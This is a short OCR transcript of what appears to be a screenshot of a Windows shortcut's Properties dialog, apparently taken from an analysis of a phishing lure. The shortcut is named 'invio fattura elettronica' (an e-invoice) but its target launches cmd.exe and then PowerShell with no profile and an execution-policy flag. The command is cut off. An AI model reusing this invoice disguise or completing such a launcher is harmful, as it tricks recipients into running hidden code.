 invio fattura elettronica Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
invio fattura elettronica
Target type: Application
Target location: System32
Target: lows\System32\cmd.exe /C powershell.exe -nop -eP